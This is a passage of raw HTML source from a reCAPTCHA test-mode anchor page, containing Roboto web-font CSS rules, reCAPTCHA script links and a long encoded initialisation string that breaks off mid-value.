  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="02LqvpTSA4E5IU-NTHijNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="02LqvpTSA4E5IU-NTHijNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="02LqvpTSA4E5IU-NTHijNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCosK1HsOFBMKIw7Yewrwuwp7CiMKMw54hwp5Ew7TDhcKTJcK7WcKRaibDlMKdw5Q/FFXCncOOAH3DmyjDtWLClFgRfzzCuRTDjVV5OkZEScOcZMOIw4xoN1LCjxtMA8KGbjZrwrUHw6bDhcKMMsKwwonChsKfw7NHw4xaNcKWA3/DvcOmT8Onw5TDvC3ClcO1wpsGGsO/NB7CksOhK3ZgHcOUw57CmQzDvsOKBE4uwrPDumbCj8OWwrzDq8O/RRbDh8KVwr7CvHvCsmYcw6rDksKTwroyw6g+wqzCrsKZwpLDrVfDosKDwpnDn0lrwqhpw44Rw5nDusKMasKBw58RGMOMX8KHUg/CjMKiwroTw7fCtRfCmDobcgzCnj8bwoLDgBgBdyfCoi7Cp8ODY8K7wo8aWAzDh8KnE3g5w6DCncOew4TCtMKfbsOwwpFnHFvCucOfVGMyw47Cvl7ChcKEw6LDvWzDq2/Cg8Khdl1yO8Kdw5YeBkXDicK6wr4YMGDCvsKBQsKQDiYIDsK/[base64]/CgsOMNMOew6hjw5ENw6gCbEx8dhvDsApWYsKkwrxSdjzDhsO9Yk92w6NhQcOAAsO0Zws0w7MxCMOmw5bClsKjXQ/Cg8OwCmwzw7cQQy17XMK+wqLChkpjPMOsw7bCrMKVwpTDghXChcODw6XDlMOdTMOswoXDvsOlDsKewrvDkMOHw4ASeMO/[base64]/DvMOGwqtzDMOqAcO0L8O7TcKjwoUbw7QtAcOsw74bwo/Dk3wMLsOgZsO4F8KUHAPCoMK5NwHCu8KSwpDCsVTCgHMwU8Oiwr7ChSw4WBx/woHCj8OMwo4bw6ECwr3Coj4ow5/[base64]/[base64]/Cv8KWw78rDcOGBcOEw47Dv8OKa18Xw6rDh8OEHiM+TsO1QD/Dihgpw5/[base64]/DkT7DtsOSwqkGwohvwrnCpMK0wpnCsMKSfWDDk8Kzw51EMQk3woV6JcO6M8OWC8KIwpFLwq7Dl8Ofw59AVcK4woLDhiMiw4nDgsOxQcKowowXasOZQ8OID8OSQcKIw5zCp0zDkMO/LcK3d0bCrQXChUd0wrp5w4fDq2HCp3fCgsKwU8OsTTjDpMOme8K1XMOPaiPCncO/[base64]/BsOzw7vDjcOhw7ZmVnUUYWYQZy0ew5fDt8OawpvDj0YHcjUzwo/CsiVsfsOAWWhzbsOCC2sgfiDCj8OJwrwvGFLDkETDsFHCmsOsd8ODw60xesOtw5XDlErCoCDClifDisK5CmgewpNLwpHCkWLDuQMnw6BJBwotV8KFBsOSw7rCgcO1cwrDmMKebcO9wrEsc8Klw5EGw5nDiTctS8KDeCd9ZcOZwqVew7vCmwnCn3YtAUfDvcKWwrU/wqnCuXHCsMKswpdyw656MwTClA5Ww5HCsMK7GMKEw7JPw6N1QsOVUlwTw5DCvC7Ds8O9w4QDaW4AUH7CkHTCni0Xwp7DoRPCp8ObaWHCq8KoTnrChcKIJ0ppw4jDnMOtwoHDisOWGQIrZMKJw6JQHGpQwpILH8K/XsKVw4lycsKNLxwNXcOlGMKaw5jCmMO3w4IrTsK+PQvDisOZHR3CscKiwqHDsW/CiMOBcnRVMcOww6DDhV44w7rChsOvfcOMw5pcNsKvZm/CusKOwqjCrSnCvjRvwpstT3pJwoHCnxY5w4x0wqXDucO9w5PDu8OUHWYgwoFjwph6HcKHSBDCn03CqihCw5nCkMKpKMKIO1hlwqN3wqPCilE5ZAM6CwF/wrrDnMKqCcOUwoLCk8KjaisJNRdlRmXCvy/DhcOBUVHCrMO7MMKKY8Ojw40Uw4VJwqnCoF0+KcOtwpV0TcKFw4XDgMOiS8ORBEjChsKJATPCsMOfNMOVwpnDjGfCnMOhw4LDigDCvyjCq1/[base64]/SzRdZ8OvScK4TgZ6Z2JYecKQNcOhTcOww4hZBhxjwofCrcO8bcO9N8OZwrrCvcKWw6/[base64]/CkVNDUm8zc8KdKcKXZsKeV8KLwrBiw7hPw5ULdsOJw5JgIcOiWH1IUcOVwposwqbCixZtDx9gwpJIw7PCqWlPwpfDl8KHTgskXMOvIQ/DtU/[base64]/wrRxw4XClnXCp8O6AlM2K8KSLXdrGWPDum5NJcKkw6opPMK1bUjCjyItMi/DisO1w4rDmMKrw4PDkjXDlMK7LnjCscOJw5XDhsKSw6ZnAQMUw7ZkPsKfwpdow5AxK8OEKBXCvMK0w6rDscOhwrPDvjNkw54aN8Osw5nDgi/CtsKrMcOuwpxLw5Nwwp5Wwox1GGPDsFRYw6UlbsKJw4t+OsOtUcOdIWx1w47DilHCm3XCuQzCiWHCs2zDunB3UgDColnDqVNrXsO4w4AvwrtuwqEZwokTw4ZBfcKhCWLDkUAhGsKcw60KTAtBwpxaMsKuw59Gw4/[base64]/G2DDisO4ZMOzwrFEw7HDoCXClH0mw5xhw4bCrR3DghNJFsOEDnDDicOMOAvDvh0BIMKdw43DkMK7WMKzOWp4wr5MIcKmw5nCgMKBw6PDh8KFTRgxwprCnjJ8LcKxw4/CviUqExfDqsK6wqw5w4fDjXtAJsK/w6HCoTPDsRBsw4bDhMK8w67Cp8OXwrh4V8OdJQMYWMKYaWhXbRt+w4rDsz54wq1Iw5kQw6XDrT1jw4HCixswwqRRwoBCWT/Ck8KwwrVswqZPPhpgw7Fmw7TDnMKAOgZrNWzDjgDCpMKrwr3DsQsnw6g3w5vDpBjDpMKww6/[base64]/[base64]/Dl8Olw7VJNX/ChiLDk8Omw7ozw47Dh8KJaSvDr8O+w58ca8KHwrfDrcKhCQ85dGfDn3c+wq9VI8OkIMOFwogVwqklw4nCjcOQC8Kbw4JPwovCu8OTwrocw4fCmU/DksOWB3UowrLCtnc5dcK1XcOjw5/CssOxw4DCq0vCsMODAmsSw6PCowvCqHPCqW/Dj8O8w4QOwrDCq8K0wrhHV2tLOsOlE2wVwoLDtgR/W0ZPYMOnScO4wrDDvCoTwoDDtBdiw6/DmMOIw5hIwqvCrUnCjnPCtMO2csKKNMOxw7cDwqBTwoHCvsO/Q3x/bRrCocK+woNHw5fDvV8Dw51bbcKTwpzDqcOVBsKjwrvCkMK4wpIuwotyBEE6w5M2LRXCgUHDk8OmHgnCj1HCsyRAPcKtwqHDv2AhwqLCksK/[base64]/DisOIw5J5JWAdwpDDgMK5w6NjMhxow4vCpH/CucOTdMK1w6XCqn5awqV4wro7woDCtsKxw50HNHLDoCjCtxrChMKOTMKswrQrw6PCocO7fwHCiUHCuGrCtxjDrcK5RcOPTMOic3PDh8O+w67Cm8O6eMKSw5fDg8K/X8KdFMKXJ8Osw6UAUMKbQ8K5w6jCv8KZw6FuwoNuwok1w7Auw5jDocKBw6fCq8KVcSAsHzpNahAqwosAw5DDicOsw63Dml7CrMO9TxY4wpEWK0kjw51aY2DDgxjCpw8uw4tRw5UWwp9fwpgAworDtBpwdsOyw6nDgTJFwq7Ch2/Dk8OOWsOlw4bCkcKxwpHDusKYw7TDnkbDiWZzw7PDhFZ2CMK6w4oYwoXDvlXCqMKpBsKswo3Du8KlKsKRwoszDGfDjMKBCA1/Yg5DQBd2NlnCicKdYnscw7tCwp4Nejc9wprDsMOpY01QQsKWGwBhRjMHX8K6dsKHU8OWWcKLwpEtwpdUw6o/w7g7w5xHPzAVRSRdwpoZIQfCrcKCwrZSwq/[base64]/CtsKswrdjw4A7wqg2JcOqJhbDkFTDs8O0wpkXwpLDsMOoWF/CscKFwrbCin1LNsKFw7dswrjCsMKgTsKwBjnCohPCplDDnT94EMKSaFfCkMOwwo5GwqQ0VsOGwqDCuz/DncOLCn/DrGEsNsOkQ8OaOj/[base64]/DlcKNwrxCKErDjMK/wqdTfcK4w6HCisOJw7zDtcK2w5zDqD7Do8KzwqhJw6t7w5w0AcO9UcKUwrluCcKew67Co8Ogw6ozY0ItKybDk1XDpUDDgk/CtUoKQ8KSZcOQOcKGbQZ9w64/IxbCpC3CpcOzPMO3w7jCtEZxwrhMKsOkGcKaw4RsUsKcPMK2KDxZw75zUwhMWsO9w6HDoTnDsDdtw5/DtcKgS8O8wobDmDHCr8KfaMOYMGZfP8KGSyRRwqMqw6Qqw4l0w5oCw71XTMOWwo0Tw5jDncOawpYmwo3DmTEOScKLLMO/YsKJw5XDhU0HZ8KnGsKbc1vClETDl13Cs1NqZ37Cvzcpw7fDqUfCtlA3WMK3w6zDi8OCwrnCjC1gCMOiOms+w4xXwqrDkyvCmsOzw74fw5nDmsOyZ8O/GcKBT8K5S8OewrUKZsKeF2glWsKHw6rCpcOewqXCisK2w6bCqcOFM2xgBG/ChcOiFG1QVR04QwZdw5XCicKyHgnClcODGEHCoXJUwr0fwqzCq8KVwr16NsOkwpshbQLCscOxw6ddBTXCkH1/w5LCvcOow4/CmxrDl13Dq8OFwpAWw4RhZT4ZwrbCuhfCgsKcwoptw7nCscOQVsOIw6kWw7xEwrnDsnfDlMOqMXbDrsOaw4/DmsOMW8O1wroswopdaQ55bkh9IT7Drlhdw5AFw5bCn8O7w4fDvcKhcMO3wqArN8KmB8Krwp/Chy5EZDjCmUfCg1nDg8OmworDm8K+wrYgw5MBXkfDujDCiAjCljXCrcOpw6NfKsK6wrZmP8KvNcOUBMOFw5fCo8K/[base64]/[base64]/CtcKxw73DjhXCpsKkSALCqQ7CtmbDvhVMBMKXwpXCnxzCt1QZYSjCrRwJw6TCvMOgJX9kw5QIwpFrw6XDpcOMw58/[base64]/CnkDDpXXDiMKCBwpkwpE9OXNgaMKCwqs0MQvCssOvwrwXw6DDmMKMND0lwphhwofDtcK8Sg4eVMKwOlVawqUAwoDCuVAmFcKyw4s+GEVgLkxbbWUVw7AVZcOTG8KwWWvCusO+cn7Do37Cv8KHX8OJdFgbVsK/w6lOOcKWKiHDgcKGYcKDw58Nw6E7OyTDqMOQEsOhRE7CgsO8w7A4w6pXw5XCjMOOwqomdkIsHcK2w6kbasOMwpEPw5pkwpVOE8K5XnvDkMOBIsKff8OFOh/[base64]/CqiUEw6FDUnjDnCTDiAAXw6EVKhjDh3UXwpVrw7VJG8KgNWRcw680O8OGGUd6w7Byw4bCuHQ4w4ZWw7JCw4/DrjNyKk1IM8K3F8KsccKcIDY3X8K6wp/DqMOjw7AGOcKCOsKNw7LDusOEEMO9w6TCjF1dLsOFXy4LAcKLwqxZOWnDrMKgw7lyVG9Lwp9zbsOewqpRZcOywoTDqFAEXHMdw6QGwpUyN2c6WcObIMKbJxXDjcOiwqTChX1/AcKtbVocwrfDhcKyMcKiWMKbwolowpzCqx4Fw7Qcc1PCv1wAw54ZQ2fCsMKgWzFmVXnDscO/fzrCqRPDmDR/cTdWwp/[base64]/DvBlCwrB/w4cwwq0hw6vChsKNwrPDsF3DmD/[base64]/CjsKPFMOAw7bDu8KHwprCt1jDh8KtwpVqBlzDv8KhwoHDmhxiw5FEJxnCmT5kM8KTw5XDnngFw4RvJFPDicK8c2Z4TFAAw5/CmMOfW2bDjTR9wpcewqfDjsOzW8KBc8Kcw6l4wrBIJMK4wrDCqMKFSAnCh0zDqh4YwrvClThxCMK4TyRiPVZGwprCusKwB3ViXjfCiMO1wot1w7LCosO/[base64]/DkQDCvW4QEMK7alvDsAHCgMKLwovCkMK4dm8mwp/DssKhwqEhw6Erw5LCsz3CkMKZw6B7w6BYw6lpwrhwH8K2FGnDjsO/wq3Do8OZO8KCw7bDgG4OUMO9c3bDql5oQ8KnHsOMwqVqTnIIw5UJwp/DjMOsZiPDo8KsbMO9GcOjw4TCqARKc8KkwpxXFk3CijjCnzHDt8KTwrxVAkXCq8Kuwq7Dkg9leMKYw5nCiMKdSk/[base64]/ChkHDg8KwByjCigDDlcOZwrASZgxEERjCscOZH8K+RcKeXsOEw5QxwpDDgMOLIsO/wrBGMsOXOlTDhDsawqnCjcOewpoow7rDucO7wrEvSMOdfsKUEcOnKMOuJ3PCgxJ3wqdmwr/[base64]/Dq31rwp3DjlJdHMKrw6hlwr5Ww746wokAVwJsR8OdYcOpwoJUwqBlwrDDgcK8FcK1wq9nJAgiY8KtwodZIyI5Th4Vwp/[base64]/[base64]/DkcKBdcKAwpY+wrvCu8K5wpxQEMOfwo/CrsKsHcK+WxzCjsOIBiPDoEhmEcOXwpnCgMOyaMKOc8K8wpvCg0XDuRfDqADCrx/CkMOcOCgEwpZ0w5XDm8OkI0zDqmfCiicFw4/Cj8K9OsKxwqYcw5hdwoLCnMORVMO1C2LCisKlw4vDmATDu1DDnMKEw6hDDcOpcFUEasK0MsKDC8OrLEY4Q8Oswp4vTV3Ci8KGcMO7w54cwpc8N3c5w6tVwpTDicKQbMKPwpI4w7nDp8KrwqnDqVw4dsKiwqvCu3/DusOfw5U7wpt3wrLCtcOtw6rCjRpPw4JGw4Z4w6rCok3Dn1lIZFRfC8KrwpIMZ8OKw6jDjifDgcO7w7JvRMOYWX/Ck8K2GBocShsgwo9lwoZlRxrDvMOFaU3DsMKIMVkmwohUBcOTw6/CmxjChnPCuRrDr8OcwqXDucOlUMKyZU/Dlidnw6tMRsO9w451w4IPE8OeJTHDr8OVTMKLw7/CoMKCZlhcJsKOwqTDuEFZwqXCr2HCqMOcPcOgFCHClBvDhX/CncK5DCXCtzM1wpF1HkpSLcKEw6V+MMKBw7/CvEjCo1jDm8KQw5PDuh1Iw5PCuCJ6EsOcwrLDoBbCgiYtw7/CkF4lwoDCnsKBUMOHbMK0w4nCkl9lKhfDpn16wp5tIl7ClyhNwrTCgMOyP24Rwq0YwpF4wr8qw6gSNMOWVsOlw7Fgwq8mBXHDuF8YJcKnwoTCvCp6wrQZwo3DtMKvKMKLEMOcBG8UwrA9wpLCn8OOZMKfKElMPcOoMiHDu2nDvyXDgMKWQsOiwpIHEsOew7/[base64]/Co0lieMKiKcODCV3CvcOVYS0QasOzATp6NQvDpcKCwpzDlHHDtsKrw6IZw5ACwo4jwok6E2/ChcODCMK3EMOiAsKCa8KPwoYNwpxxSiQjb049w5vDjlnDg2VAwqzCnMOObi8lJxfDscK3NxZmH8K4Kh/[base64]/DvMK1V2c2CH/Cmhwsw5MfflsPwpZYwoAcRmDDmMOWwoXCvE07QcKpO8KWScOuTHYRE8KdasKAwqV9w4fCryZpaBHDjmYBKMKTElB+JiwLHmo2GhXCvFHDtWvDlSYUwrkJwrFqRMKyPk8wKMOuw4vCiMORw7HCoHp0wqkEQcKwYsOdTlfCnFVew7BjMl/DtCDCs8OIw7zDgnpOQRjCgj1rRsO/wohYGT9uemNubD5ROHTDom/CmMKmVRHDlj/CnEfDsjvDkCnDrwLCoDrDrcOmJcKbOXTCr8OmSEsRPDtdeTXComI/FhJUaMOfw67DoMOQYMO3bMOIbcKtUh4yVV9Rw4vCn8OiHkN3w5LDv3nCq8Ogw5vDllPCm0U9w7BnwrB0D8KJw4XDn1AGw5fDrjvCksOdIMOAw4x8HsKnfnVlTsK6w4xawpnDvxHDsMOvw5XDocKZwootwprCvHzDqcKSO8KBw43CjsOKwrjCg2PDpnM9bx/CqyR1w4oew77DuCvDtsKDwonCvzNfHcK5w7jDs8KqOMOZwq83w6/DlcO8wq3Dk8O4wqvCrcOzLEV4d3gpwqx2JMK/c8KJfS9MARJTw4DDg8OPwrliw63DuBolwqAywoDClSzCjgxCwo/Dpg/CmsKBfyxfeyPCscKvLMOcwqo7RcKnwq7CuWvCqsKhBcKSQTPCkVQIwpjDpzrCgyAwdsKPwqHDqyLCq8OyKcKmclkwZMOCw4IBBSrCiQTCripvOcOlNsOqwojCvg/DtsOEHT7DpTHChFA5ZMOfw57CkBnCnB3CilLDsVzDk3nClidsHSLCksKkAcOswqPCs8OIcgokwoDDlcODwpsRVScdKMOXwqRlLMKjw4Rtw7XCpMKKEX5bwprCuyQww5/DmEMTwo4IwoR+d1jCg8O0w5LCmsKmUjfCqnPCr8KxNsOaw4RPRm/[base64]/Cs8KEwqVcwodWw7tgEcOgEMKzw4TCnMOSwr1nNgrDqsO4w4TDunLCisKqwr3CucOZwrd/S8OGdsO3a8OfRsOwwp8rZsKPVwFdwofDtw8cwppcw7XDuQ/DrMOqXMONAxjDqsKGw7rCkQlWwq4ABAI5w6ZGQ8KiHsOPw4NOByZiwqd4Jl3CuhY8MsOSbwNte8K3w4rDsSZlecO+X8ODd8K5GCnDigjDqsO4w5PDmsKHwqfDpsKiUcK/[base64]/JBzDhTZJwozCksK9woPChWoEw4NjaDTClMOcLVktwqbCtcKfaiZTEmLDrcOKw7Byw6zDk8KlFCYowrpBD8O2WsK5HR/DiwZMw7Byw6XCusKcPcKRCkRJwq7DsztEw7LCu8OywrTCpDoya1TDk8Kmw5hFU3AMJ8OSJAlTwptpwqwaAFjDisKiXsOJwoBgwrZDwocGwopRwrAUwrTCtWnCkTgoDsKfWERpQ8KRG8OOAFLCvBZWPjFIChhxL8Kewo87w68Lw4LDl8O3B8KNHsOew7zCg8O/QkLDocKRw4XDtV0Gwq57wrzCkMK6P8OzCMOSDVVBw69tCMOhPmJEw6/DpzrCqV57w6lIChLDrMKeE21pLzfDvcOqw4IVMsKtw5bCoMO3wprDg1knXWHCnMKOwpfDs30/wqfDjsOowqopworDlMKRwrDCtMO2ZTIswprCtmTDvBQew73CmsK/wqYsIsOdw6dyP8KKw6kHGMK9wpLCk8KrTsOaE8KVw4nCoGjDsMK+wq4qZcKOCcKwZMKdw7DCk8OOU8OCYRHDvBg7w754wrjDpsOoZMOXEMO5PsOTEXVYRAPCsRPCs8KaAmxDw5Q2w7/DrXJlcS7Crh1QWsOCIcK/w7HDh8OSwp/CiCjCklLDtnZ3w4rCjivDs8Kvwo/DtBvCqcK4wplaw79cw6Mbw5orOT7Drz3DkFEGw7XChA1dA8OnwpswwpdmDsKcw4fCkcOGOcKSwrbDp0/[base64]/QzDDqMOIwrPDmhJIw68YPw5zAlJXwp8BW3YGPhILK13CqGpcw5HDi3TCp8Oxw7HCh30hDhM+woLDrCLCvcORw6RBwqFmw4HDjMOXwr8LEl/CkcKxwp14wpJhwrXCm8Kgw6jDvHdHVTZcw6J7Li05WjHCuMK7wpdbFmJyXRQqwq/CiBTDsGXDmDTCvwXDhsKfex4Rw6HDpQVew5/ClcO7DTTDnMO/eMKrwq9QRcK2w7NYNgHDpi7DknjDk1dZwq8jw4QrWcKcw5ofwo1GPxtcw63CtzbDhQYIw6J/Sg7CmMKUanUswpsXf8OKZsOhwoXDj8Kzdx1BwoYDwoEmEcOLw65iIcKZw6d8bMKpwrlxZ8OWwq4OKcKJKcOzKsKpC8OTXcOxOyHDosKSw5hIwrHDigTCinzDh8KkwqQ/QH08BVjCm8O0wqDDlz/Ci8K7e8KFHCUaecKEwppHP8O5wpZYScOSwppde8KFNcO4w6IRP8KJK8OBwpHCokhQw7gFU2fDngnCs8KswqvDqkJYABDDncO5wplzw5vCj8KKw73Dh2DDrw13Ch8HHsOBwqAqQ8OBw4TDl8KrZMK9NsKXwq0mw5/DnFjCrcKJW0g/GibDi8K1TcOowqTDosKqSFfCs1/DkWRiw6HCpsOXwoY5woDCk2HDriXDtSd8YyA2DMKWd8O/RsO2w7sZwrYmKA/Dq3I2w6tCP1PDpMO9wrZtQMKMwoc7TUVGwpx2w4QWVcOwRTzDlnI/csKVXCsyYsKjwpA8w4DDnsKYdy7Dh0bDvULCp8KjHxTCnMKgw6nDpCLCosKpwqbCrB5Gw4/Dm8OIZBw/wrQ2wr0pOz3DhEBtH8OTwpdIwrHDh0hbwqdgJMO8QsKUw6XCvMKTwrjDpH4iwqoMwr3DlcOfw4HDlk7DhcOOLsKHwprCvRR8LWEWMC/DlMKJwq1Lwp1RwoUYI8OdG8KpwpTDrSrClAYWwqt+PVrDjcOawoNDcFRXIMKmwpUPf8O8T1drw6EcwoEiXy3CnsOvw7zCucO5Bydbw7jDlMKLwpPDvi/CiGvDukLCuMONw4pRw5s7w6zDpjvCgSoFwpApdybDicK2PhXDg8KqMi7CqsOLTcKWdhLDrMKMw5PCqH8CAMOSw6PCoAcKw7lawofDgBcww6kzUwNTcsO8wrZOw6U6wrMbIV1Nw481wpxcZk0eCcOKw4DDtG5Gw4dqcBJMMUbDssKAwrBnbcO8AcONA8OnO8Kiwp/CgRYHw7fCm8OIEcKRw68QDMKmXEdiBmhYwpdXwr1UZ8O2KlrDkDQLMMK7w6vDlsKJw7syDxvDvMO2Tk1FEMKnwrzCuMK6w4XDgcOkwpjDv8Oaw7DChXtFVMKawrseeiQ4w4LDjw/DrMOAw7HDksO+U8OswoDCmsKnwp3CvQZ7wrJ3csOfw7drwqxCwobDtcOcElfCoUTCnwJ6wrElNcOzwrPDjMK/RcOlw7/[base64]/[base64]/FloHG8OkIngvw7RPB8Oww5zCq0tEAVrCqiHCjhgSc8KAwr1OansZdhTDkcKKw6s2CMK9fcK+RylQwpgNwpbCs3TCjsOLw53DlcK/w6XDhSgzwp/Cm2kuwqnDgcKoTMKKw7/CocK2Lk3Dt8K5TsKndcKuw5x5ecONaVzDisKdCzjDicODwqHDgMOoKMKow47DkXbCscOtbcKOwp8FAjjDkcOmDMOGwptTwoFNw7AwDsKfVWxQwr5pw64gPsKnw4DDqzcPccOWZhZfwoXDjcOvwp1bw4Qfw7oVwpLDk8KhC8OcTcO/[base64]/DnAVhw5p4w77Ds2tqwqPDgD/CvcKrw6DDmsO8wpzCjMKFRMOMIcO1c8OKw75Ow4hdwrEpw7/CocKAw48MZcO1cEPDrXnCmhvCpMOAwoHCiWnDo8KNeR4tSXzCtmzDisOqXMOlWkPCg8OnWk8rR8OIZlvCqsK/L8Oaw6UfUGIfw7DDksKuwr7DjBozworDsMKwO8KmPcK+XzvDi3dCdB/DrVHChgTDnAg0wr5sHMONw5VgFMKTMcKcF8Ouwp9yDRvDgsK3w7N8O8OZwo5iwpLCrxZxwobDlTZceURzDCTCrcKDw6Vawo3Dk8OAwqNOw7rDtW4lw6FTEMKNMMKtbcKGwpbDj8KkFgfCo387wqRpwoxLwpAyw719DMKcworDlxtxI8OpKz/DuMKSNSDDlWdlJEXDoAzDs37DnMKmw5pswopeEBnDlDpLwr/CnMKiwrxjTMKLPhjCvBfCnMOkw4k2L8OXw6J2BcOLwpLCocO3w4PDpcKRwoUWw6QsV8KBwrEvw6DChiQYQsO1w4zCpQhAwpvCv8KDBjlMw4FQwp7Ct8OxwqUZB8Oww6kUw7rCtMKMM8KeAsORw4sTAivCtsO4w4lGDhTDm07CmSQQw4/CnUgwwrzCg8OGHcK8Iw43woXDp8K0AUnDrsKgPEXDqErDrG3DrwUtesO3MMKZY8Obw7Q4w78VwqfCnMKewqvDu2nDlMK0wrBKw6TDrEfChFRPPkgkGh7DhMOdwq8